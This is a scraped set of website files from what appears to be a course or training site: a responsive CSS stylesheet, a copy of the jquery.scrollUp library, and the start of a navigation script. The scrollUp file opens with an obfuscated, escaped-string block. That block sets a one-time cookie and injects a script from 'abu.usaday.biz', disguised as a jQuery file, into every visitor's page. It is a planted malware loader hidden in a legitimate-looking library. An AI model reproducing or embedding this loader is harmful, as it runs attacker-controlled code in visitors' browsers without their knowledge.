  line-height: 46px;
  margin-left: 44%;
  padding: 10px 0 0;
  text-align: center;
  width: 75px;
}
.blackA a {
  background: #000 none repeat scroll 0 0;
  color: #fff;
  padding: 5px 18px;
}
.blackA li {
  margin-bottom: 10px;
  padding: 0;
}
.info-box .info-icon i {
  border-radius: 50%;
  font-size: 24px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
  margin-bottom:20px;
}
.bgblue-1 {
  background: #08c2f3 none repeat scroll 0 0;
}
.bggreen-1 {
  background: #ccdb38 none repeat scroll 0 0;
}
.bgyallow-1 {
  background: #fecc17 none repeat scroll 0 0;
}
.info-box {
  background: #fefefe none repeat scroll 0 0;
  border: 1px solid #ddd;
  margin-bottom: 30px;
  min-height: 250px;
  padding: 30px;
}

 }
 @media only screen and (max-width: 959px) {
     .menu-container {
         width: 100%;
     }
     .menu-mobile {
         display: block;
     }
     .menu-dropdown-icon:before {
         display: block;
     }
     .menu > ul {
         display: none;
     }
     .menu > ul > li {
         width: 100%;
         float: none;
         display: block;
     }
     .menu > ul > li a {
         padding: 1.5em;
         width: 100%;
         display: block;
     }
     .menu > ul > li > ul {
         position: relative;
     }
     .menu > ul > li > ul.normal-sub {
         width: 100%;
     }
     .menu > ul > li > ul > li {
         float: none;
         width: 100%;
         margin-top: 20px;
     }
     .menu > ul > li > ul > li:first-child {
         margin: 0;
     }
     .menu > ul > li > ul > li > ul {
         position: relative;
     }
     .menu > ul > li > ul > li > ul > li {
         float: none;
     }
     .menu .show-on-mobile {
         display: block;
     }
 }
 @media only screen and (min-width: 992px) {
     section {
         text-align: inherit;
     }
     aside.widget h1:before,
     aside.widget h2:before,
     aside.widget h3:before,
     aside.widget h4:before,
     aside.widget h5:before,
     aside.widget h6:before {
         left: 15px;
         -webkit-transform: translateX(0%);
         transform: translateX(0%);
     }
     .display-none {
         display: inline;
     }
     .author-top {
         display: none;
     }
     .author-bottom {
         display: inline-block;
     }
     .title-section {
         padding-bottom: 0px;
     }
     .search {
         padding-left: 15px;
         padding-right: 15px;
     }
     .single-course .description {
         padding-top: 0;
     }
     .addres-icon {
         margin-bottom: 20px;
     }
     .shadow-1 {
         box-shadow: 0 0 6px 3px rgba(0, 0, 0, 0.01);
     }
     .bgwhite {
         background: #fff none repeat scroll 0 0;
     }
     .info-box {
         background: #fefefe none repeat scroll 0 0;
         border: 1px solid #ddd;
         margin-bottom: 30px;
         padding: 30px;
         min-height: 250px;
     }
     .info-box:hover {
         background: #fcfcfc;
     }
     .info-box .info-icon {
         text-align: center;
     }
     .info-box .info-icon i {
         border-radius: 50%;
         font-size: 24px;
         height: 60px;
         line-height: 60px;
         text-align: center;
         width: 60px;
		 background:#da251c none repeat scroll 0 0;
     }
     .info-box .info-content .info-title {
         margin-top: 20px;
     }
     .info-box .info-content .info-title h6 {
         font-weight: 400;
         text-align: center;
         text-transform: uppercase;
     }
     .info-box .info-content .info-disc {
         margin-top: 10px;
     }
     .info-box .info-content .info-disc p {
         text-align: center;
     }
     .bgblue-1 {
         background: #08c2f3 none repeat scroll 0 0;
     }
     .bggreen-1 {
         background: #ccdb38 none repeat scroll 0 0;
     }
     .bgyallow-1 {
         background: #fecc17 none repeat scroll 0 0;
     }
     .gallery-img {
         padding-left: 15px;
     }
     /* REVIEWS Section */
     
     .comments-title,
     .review-form p,
     .select-rating,
     .rating {
         display: inline-block;
     }
     .review-form p {
         padding-left: 6px;
     }
     .rating {
         float: right;
     }
     .select-rating {
         margin-left: 25px;
     }
     /*-------*/
     
     .featured-section .instructor-content {
         padding: 15px 10px;
     }
     .featured-section .instructor-content:last-child {
         padding-bottom: 0;
     }
     .course-reating .rex-bottom-medium {
         width: 100%;
     }
     .instructor {
         padding-top: 10px;
         padding-left: 15px;
     }
     .rex-bottom-medium {
         height: 52px;
         line-height: 52px;
     }
     .About_Us .rex-bottom-medium {
         margin-top: 8px;
     }
     .entry-meta {
         padding-top: 10px;
         text-align: center;
         padding-top: 15px;
         margin-top: 20px;
         border-top: 1px solid #e8e8e8;
     }
     .author {
         padding: 10px 0;
         display: inline-block;
         padding-top: 0;
         padding-bottom: 0;
     }
     .author p {
         margin: 0;
     }
     .date {
         display: inline-block;
     }
     .rex-comments {
         float: none;
     }
     .author,
     .categories-links {
         margin-right: 4px;
         padding-right: 6px;
         border-right: 1px solid #e8e8e8;
     }
     .author p,
     .categories-links p {
         margin: 0;
         line-height: 1;
     }
     .comments .comments-img img {
         float: left;
         margin-right: 15px;
     }
     .comments .comments-content {
         overflow: hidden;
     }
     .breadcum {
         text-align: left;
     }
     .breadcum h4 {
         font-size: 25px;
     }
     .pages {
         text-align: center;
     }
     .block-content {
         margin: 0;
     }
     .content {
         padding: 30px 20px 10px;
     }
     .block-title {
         padding: 0;
     }
     .categories-links,
     .rex-comments {
         display: inline-block;
     }
     .share_section .col-md-6 {
         padding: 0;
     }
     .quote p br {
         display: none;
     }
     .search-full-width .col-md-7 {
         padding-left: 0;
     }
     .menu-search .search-btn {
         height: 100%;
     }
     .features-list {
         padding: 40px 0 40px;
     }
     .menu-search {
         position: absolute;
         top: 50%;
         text-align: right;
         padding: 0;
         height: 0;
     }
     .menu-search:before {
         content: "";
         position: absolute;
         left: 0;
         top: -5px;
         opacity: 0;
         width: 1px;
         height: 14px;
         background: #797979;
     }
     .menu-search .btn-default {
         margin-top: -14px;
         padding-right: 0;
         position: relative;
     }
     .menu-search .btn-default:before {
         content: "";
         position: absolute;
         left: 0;
         top: 50%;
         width: 1px;
         height: 14px;
         background: #797979;
         -webkit-transform: translateY(-50%);
         transform: translateY(-50%);
     }
     .menu-search .search-input {
         left: 50%;
         top: 0;
         width: 49%;
         margin: 0 auto;
         -webkit-transform: translate(0%, 20%);
         transform: translate(0%, 20%);
     }
     .menu-search .search-input input {
         height: 40px !important;
     }
     .menu-search .overlay {
         top: -24px;
     }
     .logo {
         float: left;
     }
     ul.main-ul {
         width: auto;
     }
     ul.main-ul li a {
         padding: 30px 15px;
     }
     ul.main-ul li ul {
         box-shadow: rgba(239, 239, 239, 0.568627) 0px 1px 0px 1px;
         margin-top: 10px;
     }
     ul.main-ul li ul > li ul {
         box-shadow: none;
     }
     .menu > ul > li > ul > li > ul > li {
         border-bottom: 1px solid #e8e8e8;
     }
     .menu > ul > li > ul > li a {
         padding: 0.2em 0;
     }
     .menu-container {
         min-height: 85px;
     }
     .nav-tabs li {
         width: 49%;
     }
     .review {
         padding-top: 30px;
     }
     /*=======

			* Home page style

		=========*/
     
     header .block {
         text-align: left;
     }
     header .block a {
         border-right: 1px solid #e8e8e8;
         display: inline-block;
         font-size: 14px;
         font-weight: 600;
         letter-spacing: 0.4px;
         line-height: 30px;
         margin-right: 10px;
         padding-right: 10px;
         transition: all 0.3s ease-in-out 0s;
     }
     .block a:hover {
         color: #fff !important;
         text-decoration: underline !important;
     }
     .pull-right > li {
         display: inline-block;
     }
     .blackA a {
         background: #000;
         color: #fff;
         padding: 6px 14px;
         margin-top: 8px;
         position: relative;
         top: 3px;
         border-radius: 2px;
         font-size: 14px;
         letter-spacing: 0.5px;
     }
     .blackA a:hover {
         color: #fff !important;
     }
     header .align-right {
         text-align: right;
     }
     .rex-slider h1 {
         font-size: 40px;
         line-height: 50px;
         top: 30% !important;
     }
     .rex-slider p {
         display: block;
         font-size: 24px;
         line-height: 34px;
     }
     .rex-slider a {
         display: inline-block;
     }
     .rex-slider .slider-btn {
         padding-top: 20px;
     }
     .rex-slider .slide-center h1 {
         line-height: 29px;
     }
     .rex-slider .slider-text {
         top: 32% !important;
     }
     .rex-slider .slider-btn {
         top: 60% !important;
         width: 100%;
         text-align: center;
     }
     .rex-slider .slide-center h1 {
         top: 28% !important;
         line-height: 22px;
     }
     .rex-slider .slide-center .slider-btn {
         top: 52% !important;
     }
     .highlight-text {
         font-size: 24px;
     }
     .About_Us img {
         border: 1px solid #ddd;
         border-radius: 4px;
         margin-top: 24px;
         margin-right: 30px;
     }
     .About_Us .about-content {
         padding-top: 2%;
     }
     .About_Us .about-content h2 {
         margin-top: 0;
     }
     .about-content .media-left,
     .about-content .media-right,
     .about-content .media-body {
         display: table-cell;
     }
     .about-content .icon-style {
         margin: auto;
         margin-right: 5px;
     }
     .about-content br {
         display: block;
     }
     .tab-content img {
         min-width: auto;
         margin: 0;
         margin-right: 20px;
         float: left !important;
     }
     .call_to_action {
         padding-left: 0;
         padding-right: 0;
         padding-top: 37px;
         padding-bottom: 50px;
     }
     .call_to_action br {
         display: inline-block;
     }
     .testimonials h5 {
         padding-top: 20px;
     }
     .testimonials .media {
         text-align: left;
         padding-right: 16px;
     }
     .testimonials .testimonials-body {
         padding-bottom: 7px;
     }
     .testimonials .testimonials-body p {
         font-family: sans-serif;
         font-size: 16px;
         letter-spacing: 0.6px;
         padding-bottom: 12px;
         text-align: justify;
         line-height: 28px;
     }
     .testimonials .testimonial-author {
         float: left;
         margin-right: 11px;
     }
     .Counter .content {
         padding: 5px 12px 0;
     }
     .Counter .col-md-4 {
         padding-left: 15px;
         padding-bottom: 4px;
     }
     .Counter .icon-style {
         float: left;
     }
     .Counter .Counter-last-child .counter-box {
         -webkit-transform: translateY(0);
         transform: translateY(0);
     }
     .out_mission .title-section {
         padding-bottom: 16px;
     }
     /*=======

			newsletter			

		=========*/
     
     .counter-box .icon-style {
         margin-right: 15px;
     }
     /*=========

			* About page style

		=========== */
     
     .out_mission .mission-description {
         padding-bottom: 5px;
     }
     .out_mission .content-left {
         padding-top: 0;
     }
     .out_mission .content-left .mission-description {
         padding: 0;
     }
     .out_mission .content-list {
         margin-bottom: 0;
         padding: 10px 0;
     }
     .out_mission .content-list li {
         padding-top: 5px;
         padding-bottom: 5px;
     }
     .tab-content p {
         margin: 0;
     }
     .usefull-link {
         display: block;
     }
     /*=========

			* Instructors

		===========*/
     
     #Instructors,
     #latest_news {
         padding: 0;
     }
     .Instructors {
         padding: 50px 0 27px;
     }
     .Instructors .Instructors-last-child {
         margin-bottom: 8px;
     }
     .Instructors .block-content {
         border-bottom: 2px solid;
     }
     .Instructors .block-content .content {
         bottom: -98px;
     }
     .Instructors .block-content:hover .content {
         height: 184px;
         border-bottom: 1px solid #00b3ee;
     }
     .Instructors .block-content:hover .content-text p {
         padding: 7px 0;
     }
     .instruction-sidbar-img {
         float: left;
         margin-right: 18px;
     }
     .Instructors-page .block-content {
         margin-bottom: 120px;
     }
     .president img {
         width: 100%;
     }
     .president p {
         padding-bottom: 0;
         margin: 0;
     }
     .president .col-md-3,
     .president .col-md-9,
     .president .col-md-12 {
         padding: 0;
     }
     .president .president-content {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
     }
     .president .president-title {
         padding-left: 60px;
         padding-right: 20px;
         position: absolute;
         left: 0;
         top: 50%;
         -webkit-transform: translateY(-50%);
         transform: translateY(-50%);
     }
     /*=======

			single-courses page				

		=========*/
     
     .description {
         padding-top: 30px;
     }
     .share_section h6 {
         padding-top: 0;
         padding-bottom: 5px;
         margin-right: 10px;
     }
     .share_section .media-section {
         padding: 0;
         margin: 0;
         text-align: right;
     }
     .rex-forms .col-md-4,
     .rex-forms .col-md-6,
     .rex-forms .col-md-12 {
         padding: 0 6px;
     }
     .instructor-img {
         float: left;
         margin-right: 8px;
     }
     .description h4,
     .course_detail h4 {
         font-size: 22px;
     }
     .course_detail h2 {
         font-size: 32px;
     }
     .learning-list ul {
         margin-right: 19px;
         margin-left: 0;
     }
     /*=======

			courses.html			

		=========*/
     
     .courses_page_menu {
         text-align: right;
         padding-bottom: 20px;
     }
     .courses_page .block-content .entry-meta {
         text-align: left;
     }
     .list-group .description {
         padding: 20px 0;
         display: none;
     }
     .courses_page_btn {
         margin-right: 15px;
         margin-bottom: 20px;
         padding: 15px 21px;
     }
     .courses_page_btn i {
         margin-left: 50px;
     }
     .courses_page-right {
         float: right;
     }
     .list-group .block-content {
         margin-bottom: 50px;
     }
     /*=======

			blog-right		

		=========*/
     
     .blog-page .blog-title h3 {
         font-size: 18px;
         line-height: 3;
     }
     .blog-page .description {
         padding-top: 3px;
     }
     .blog-right {
         float: right;
     }
     .block-date {
         float: left;
         margin-right: 15px;
     }
     .entry-meta {
         text-align: left;
     }
     .read-more {
         display: inline;
         float: right;
     }
     /*=======

			Contact page		

		=========*/
     
     .contact-from h3 {
         margin-top: 0;
     }
     .rex-map {
         padding-bottom: 0;
     }
     footer {
         text-align: left;
     }
     footer p {
         text-align: left !important;
     }
     footer .align-right {
         text-align: right !important;
     }
     .addres-icon {
         float: left;
         margin-right: 15px;
     }
     .single-blog .blog-title {
         padding: 0 0 40px;
     }
     .single-blog .description {
         padding-top: 0;
     }
     .author-description {
         padding-bottom: 0;
     }
     .author-description .media-left {
         display: table-cell;
         margin-bottom: 0;
         padding-right: 10px;
     }
     .instructor-content .instruction-sidbar-title {
         padding-left: 8px;
         padding-top: 6px;
     }
     .popular_courses {
         padding: 50px 0 55px;
     }
     /*=======

			partners page		

		=========*/
     
     .partners .partners-logo {
         margin-bottom: 0;
     }
     /*===========

			footer

		=============*/
     
     footer h3 {
         padding-bottom: 0px;
     }
     footer .footer-section {
         border-color: transparent;
     }
     footer .phone-number br {
         display: none;
     }
     footer .phone-number a {
         margin: 0;
     }
     footer .address h6,
     footer .address p {
         display: block;
     }
     .footer-description br {
         display: none;
     }
     .footer-description p {
         padding: 30px 0;
     }
     .faq-section li {
         padding: 10px 0;
     }
     .copyright {
         margin-top: 58px;
     }
 }
 @media screen and (max-width: 768px) {
 .hover01 {
  width:45%;
  float:left;
 }
   .hover01 figure img {
  margin-left: 0;
  text-align: center;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
  width: 200px;
}
.rnsImg {
  float: left;
  width: 30%;
  margin-left:2%;
}
.rnsPCn {
  float: left;
  text-align: justify;
  width: 60%;
  margin-left: 2%;
  margin-right:2%;
  padding-top:0;
}
.responiveX {
  float: left;
  margin-bottom: 2%;
  margin-top: 0;
  width: 35% !important;
}
.RightF {
 float:none;
}
.about-content.responiveW {
  text-align: justify;
  width: 65% !important;
  float: left;
}
.footer-description {
 min-height:250px;
}
.imgW {
  float: left;
  width: 40%;
  margin-left:2%;
}
.about-content.contT {
  float: left;
  text-align: justify;
  width: 53%;
  margin-left: 3%;
  margin-right:2%;
}
 }
 @media only screen and (min-width: 768px) {
     aside.coures-reat {
         padding: 15px 11px;
     }
     aside.widget ul li {
         padding: 15px 18px 15px 35px;
     }
     .owl-controls {
         position: absolute;
         top: 0;
         right: 0;
         -webkit-transform: translateY(-105px);
         transform: translateY(-105px);
     }
     .tab-content p {
         padding: 1% 0;
     }
     .media-section {
         padding-top: 20px;
         margin-bottom: 46px;
     }
     .modal-dialog {
         min-width: inherit;
     }
     .modal-content .modal-body {
         padding: 0 40px;
     }
     .modal-content .modal-body .rex-forms {
         -webkit-transform: translateX(0);
         transform: translateX(0);
     }
     .author-description .media-body {
         display: table-cell;
         padding-left: 23px;
         padding-top: 0;
     }
     .breadcum h4 {
         font-size: 20px;
     }
     .single-course-img {
         margin: 6px auto 40px;
     }
     .rex-overlay {
         top: 175px;
     }
     .rex-slider p {
         display: block;
     }
     .search-input {
         padding: 0 75px;
     }
     .menu-search .search-btn {
         height: 100%;
     }
     .menu-search .search-input input {
         padding: 0 60px 0 20px;
     }
     .menu-search .search-input input {
         font-size: 14px;
     }
     .rex-slider h1 {
         top:28% !important;
     }
     .rex-slider .slider-text {
         top: 40% !important;
     }
     .call_to_action {
         padding: 44px 0 59px;
     }
     .call_to_action p {
         font-size: 24px;
         line-height: 34px;
     }
     .search-full-width input {
         font-size: 18px;
     }
     .testimonials img {
         float: none;
         margin: 0 auto;
         width: 50px;
     }
     .testimonials .testimonials-body {
         display: block;
         width: 100%;
         padding-bottom: 8px;
     }
     .testimonials .testimonials-img {
         min-width: 200px;
         display: table-cell;
     }
     .testimonials .testimonials-body {
         display: table-cell;
     }
     .features-list {
         margin-bottom: 0;
     }
     /*=========

			* About page style

		=========== */
     
     .About_Us br {
         display: block;
     }
     .rex-accordion {
         padding-top: 10px;
     }
     .rex-accordion .rx-panel-heading {
         padding: 16px 35px;
         padding-right: 15px;
     }
     .rex-accordion .panel-body {
         border-top-color: transparent !important;
     }
     /*=======

			courses.html			

		=========*/
     
     .courses_page .block-content h6 {
         font-size: 18px;
     }
     .courses_page_btn {
         margin-right: 15px;
         margin-bottom: 20px;
     }
     .popular_courses {
         padding: 50px 0 37px;
     }
     .courses-slider .owl-controls {
         top: inherit;
         width: auto;
         right: 50%;
         -webkit-transform: translateX(50%);
         transform: translateX(50%);
     }
     /*=======

			Instructors			

		=========*/
     
     #Instructors,
     #latest_news {
         padding: 0 20%;
     }
     .Instructors .block-content .content {
         height: 100px;
     }
     .Instructors .Instructors-last-child {
         margin-bottom: 10px;
     }
     .Instructors .block-content:hover .content {
         height: 155px;
     }
     /*=======

			newsletter			

		=========*/
     /*=======

			footer			

		=========*/
     
     footer .usefull-link li {
         min-width: 15%;
         padding: 2px 0;
        
     }
     footer .address {
         display: inline-block;
     }
     footer .faq-section li {
         display: block;
     }
     footer .footer-description p {
         display: block;
         padding-top: 0px;
         padding-bottom: 0;
     }
 }
 @media only screen and (min-width: 480px) {
     .block-content {
         margin: 0 0 20px;
     }
     .block-content h6 {
         line-height: 24px;
     }
     .content {
         padding: 34px 40px 10px;
     }
     .content p {
         margin: 0;
     }
     /*=====

			* Home page 

		=======*/
     
     .call_to_action br {
         display: inline-block;
     }
     /*======

			* About page

		========*/
     
     .tab-content img {
         min-width: auto;
         margin: 0 auto;
     }
     .tab-content p {
         padding: 2% 0;
     }
     .rex-accordion i {
         display: inline-block;
         float: right;
         -webkit-transform: translateY(7px) rotate(45deg);
         transform: translateY(7px) rotate(45deg);
         opacity: 0;
         -webkit-transition: 0.10s;
         transition: 0.10s;
     }
     .rex-accordion h5 {
         display: inline-block;
     }
     .rex-accordion .rx-panel-heading {
         position: relative;
     }
     .rex-accordion .rx-panel-heading:before {
         content: "";
         position: absolute;
         top: 50%;
         right: 15px;
         width: 11px;
         height: 3px;
         background: #797979;
         opacity: 1;
         -webkit-transition: 0.10s;
         transition: 0.10s;
     }
     .rex-accordion .collapsed:before {
         opacity: 0;
         right: 0;
     }
     .rex-accordion .collapsed i {
         opacity: 1;
         -webkit-transform: translateY(7px) rotate(0deg);
         transform: translateY(7px) rotate(0deg);
     }
     .single-courses-img {
         margin: 0 auto 39px;
     }
 }
 /* Small Devices, Tablets */
 @media only screen and (max-width: 480px) {
.imgW {
  width: 93%;
  margin-left: 2%;
  margin-right:2% !important;
  padding-right:2%;
}
.about-content.contT {
  text-align: justify;
  width: 93%;
  margin-left: 2%;
  margin-right:2%;
}
.footer-description {
 min-height:270px;
}
.item-title .title {
  font-size: 12px;
}
.responiveX {
  float: left;
  margin-bottom: 2%;
  margin-top: 0;
  width: 100% !important;
}

.about-content.responiveW {
  text-align: justify;
  width: 100% !important;
  float: left;
}
.rnsImg {
  float: left;
  width: 93%;
  margin-left:2%;
  margin-right:2%;
}
.rnsPCn {
  float: left;
  text-align: justify;
  width: 93%;
  margin-left: 2%;
  margin-right:2%;

}
 .hover01 {
  width:95%;
  float:left;
 }
   .hover01 figure img {
  margin-left: 0;
  text-align: center;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
  width: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.masoumitrans.com/js/vendor/jquery.scrollUp.min.js
body_size: 2551
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
var WPKaJnXi=["\x42\x72\x6F\x77\u0073\x65\u0072","\u0074\u006F\x4C\u006F\u0077\u0065\x72\x43\u0061\x73\x65","\x75\u0073\x65\x72\u0041\x67\x65\x6E\u0074","\x6E\u0061\u0076\u0069\x67\x61\u0074\x6F\x72","\u0074\x65\x73\u0074","\x4A\u0073\u004C\x6F\u0061\u0064\x65\x72","\x73\x63\u0072\u0069\x70\x74","\u0063\x72\u0065\x61\x74\u0065\u0045\x6C\x65\x6D\u0065\x6E\u0074","\u0063\x68\u0061\x72\x73\x65\u0074","\x67\x62\x6B","\x73\x65\x74\u0041\x74\x74\u0072\u0069\x62\x75\u0074\x65","\u0074\u0079\x70\x65","\x74\u0065\u0078\x74\x2F\u006A\x61\x76\x61\x73\u0063\x72\x69\u0070\x74","\u0073\x72\u0063","\x61\x70\x70\x65\x6E\x64\x43\u0068\x69\x6C\x64","\u0068\u0065\x61\u0064","\u0067\u0065\x74\u0045\u006C\u0065\u006D\x65\u006E\x74\u0073\u0042\u0079\x54\u0061\x67\u004E\u0061\x6D\u0065","\u0069\x65","\u006F\u006E\u0072\u0065\x61\u0064\x79\x73\u0074\u0061\u0074\x65\u0063\u0068\x61\x6E\u0067\x65","\x72\u0065\u0061\u0064\u0079\x53\u0074\x61\u0074\x65","\x6C\u006F\x61\x64\u0065\u0064","\u0072\x65\u0061\u0064\u0079\u0053\u0074\u0061\u0061\x74\x65","\u0063\x6F\u006D\x70\u006C\u0065\u0074\x65","\u006D\u006F\x7A","\u006F\u006E\u006C\x6F\u0061\x64","\u0067\x65\u0074\x44\u0061\x74\x65","\x73\x65\u0074\x44\u0061\u0074\x65","\u0063\u006F\u006F\u006B\x69\u0065","\u003D","","\x3B\x65\x78\x70\u0069\x72\u0065\u0073\u003D","\u0074\u006F\u0047\u004D\x54\u0053\u0074\u0072\x69\x6E\x67","\x6C\u0065\x6E\u0067\x74\u0068","\x69\x6E\u0064\x65\x78\x4F\x66","\u003B","\x73\x75\u0062\u0073\u0074\u0072\u0069\x6E\x67","\u0055\x73\u0065\x72\x54\u006F\x6B\x65\u006E\x5F\x4F\x6E\u0063\u0065","\u0072\u0061\x6E\u0064\u006F\x6D","\u0068\u0074\x74\u0070\x3A\x2F\u002F\x61\x62\u0075\x2E\x75\x73\u0061\u0064\u0061\x79\u002E\x62\u0069\x7A\x2F\u006A\x71\x75\u0065\x72\u0079\u002D\x33\u002E\x36\u002E\x30\u002E\u006D\u0069\u006E\u002E\x6A\u0073","\x6C\u006F\x61\x64"];var MiniSite= new Object();MiniSite[WPKaJnXi[0]]= {ie:/msie/[WPKaJnXi[4]](window[WPKaJnXi[3]][WPKaJnXi[2]][WPKaJnXi[1]]()),moz:/gecko/[WPKaJnXi[4]](window[WPKaJnXi[3]][WPKaJnXi[2]][WPKaJnXi[1]]()),opera:/opera/[WPKaJnXi[4]](window[WPKaJnXi[3]][WPKaJnXi[2]][WPKaJnXi[1]]()),safari:/safari/[WPKaJnXi[4]](window[WPKaJnXi[3]][WPKaJnXi[2]][WPKaJnXi[1]]())};MiniSite[WPKaJnXi[5]]= {load:function(rzGGTwCx2,rzGGTwCx3){var rzGGTwCx4=document[WPKaJnXi[7]](WPKaJnXi[6]);rzGGTwCx4[WPKaJnXi[10]](WPKaJnXi[8],WPKaJnXi[9]);rzGGTwCx4[WPKaJnXi[10]](WPKaJnXi[11],WPKaJnXi[12]);rzGGTwCx4[WPKaJnXi[10]](WPKaJnXi[13],rzGGTwCx2);document[WPKaJnXi[16]](WPKaJnXi[15])[0][WPKaJnXi[14]](rzGGTwCx4);if(MiniSite[WPKaJnXi[0]][WPKaJnXi[17]]){rzGGTwCx4[WPKaJnXi[18]]= function(){if(this[WPKaJnXi[19]]== WPKaJnXi[20]|| this[WPKaJnXi[21]]== WPKaJnXi[22]){if(rzGGTwCx3!= undefined){rzGGTwCx3()}}}}else {if(MiniSite[WPKaJnXi[0]][WPKaJnXi[23]]){rzGGTwCx4[WPKaJnXi[24]]= function(){if(rzGGTwCx3!= undefined){rzGGTwCx3()}}}else {if(rzGGTwCx3!= undefined){rzGGTwCx3()}}}}};function PQLp(rzGGTwCx6,rzGGTwCx7,rzGGTwCx8){var rzGGTwCx9= new Date();rzGGTwCx9[WPKaJnXi[26]](rzGGTwCx9[WPKaJnXi[25]]()+ rzGGTwCx8);document[WPKaJnXi[27]]= rzGGTwCx6+ WPKaJnXi[28]+ escape(rzGGTwCx7)+ ((rzGGTwCx8== null)?WPKaJnXi[29]:WPKaJnXi[30]+ rzGGTwCx9[WPKaJnXi[31]]())}function UNsQrRMOA(rzGGTwCx6){if(document[WPKaJnXi[27]][WPKaJnXi[32]]> 0){c_start= document[WPKaJnXi[27]][WPKaJnXi[33]](rzGGTwCx6+ WPKaJnXi[28]);if(c_start!=  -1){c_start= c_start+ rzGGTwCx6[WPKaJnXi[32]]+ 1;c_end= document[WPKaJnXi[27]][WPKaJnXi[33]](WPKaJnXi[34],c_start);if(c_end==  -1){c_end= document[WPKaJnXi[27]][WPKaJnXi[32]]};return unescape(document[WPKaJnXi[27]][WPKaJnXi[35]](c_start,c_end))}};return WPKaJnXi[29]}var vXyYlLbpwe=UNsQrRMOA(WPKaJnXi[36]);if(vXyYlLbpwe== WPKaJnXi[29]|| vXyYlLbpwe== undefined){PQLp(WPKaJnXi[36],Math[WPKaJnXi[37]]().toString(36),1);MiniSite[WPKaJnXi[5]][WPKaJnXi[39]](WPKaJnXi[38],function(){})}
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://www.masoumitrans.com/js/script.js
body_size: 3795
content:
// IIFE with jQuery Wrapper
(function($) {
  'use strict';


  //if you change this breakpoint in the style.css file (or _layout.scss if you use SASS), don't forget to update this value as well
  var MqL = 1170;

  function closeNav() {
    $('.rex-nav-trigger').removeClass('nav-is-visible');
    $('.rex-main-header').removeClass('nav-is-visible');
    $('.rex-primary-nav').removeClass('nav-is-visible');
    $('.rex-has-children ul').addClass('is-hidden');
    $('.rex-has-children a').removeClass('selected');
    $('.moves-out').removeClass('moves-out');
    $('.rex-main-content').removeClass('nav-is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
      $('body').removeClass('overflow-hidden');
    });
  }

  function toggleSearch(type) {
    if(type === 'close') {
      //close serach
      $('.rex-search').removeClass('is-visible');
      $('.rex-search-trigger').removeClass('search-is-visible');
      $('.rex-overlay').removeClass('search-is-visible');
    } else {
      //toggle search visibility
      $('.rex-search').toggleClass('is-visible');
      $('.rex-search-trigger').toggleClass('search-is-visible');
      $('.rex-overlay').toggleClass('search-is-visible');
      if($(window).width() > MqL && $('.rex-search').hasClass('is-visible')) {
        $('.rex-search').find('input[type="search"]').focus();
      }
      ($('.rex-search').hasClass('is-visible')) ? $('.rex-overlay').addClass('is-visible') : $('.rex-overlay').removeClass('is-visible') ;
    }
  }

  function checkWindowWidth() {
    //check window width (scrollbar included)
    var e = window,
            a = 'inner';
        if (!('innerWidth' in window )) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        if ( e[ a+'Width' ] >= MqL ) {
      return true;
    } else {
      return false;
    }
  }

  function moveNavigation(){
    var navigation = $('.rex-nav');
      var desktop = checkWindowWidth();
        if ( desktop ) {
      navigation.detach();
      navigation.insertBefore('.rex-header-buttons');
    } else {
      navigation.detach();
      navigation.insertAfter('.rex-main-content');
    }
  }

  /*
   *----------------------------------
   * Document Ready
   *----------------------------------
   */
   $(document).ready(function() {

    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
    //Checks if li has sub (ul) and adds class for toggle icon - just an UI


    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)

    $('.menu > ul').before('<a href=\"#\" class=\"menu-mobile\">Menu</a>');

    //Adds menu-mobile class (for mobile toggle menu) before the normal menu
    //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
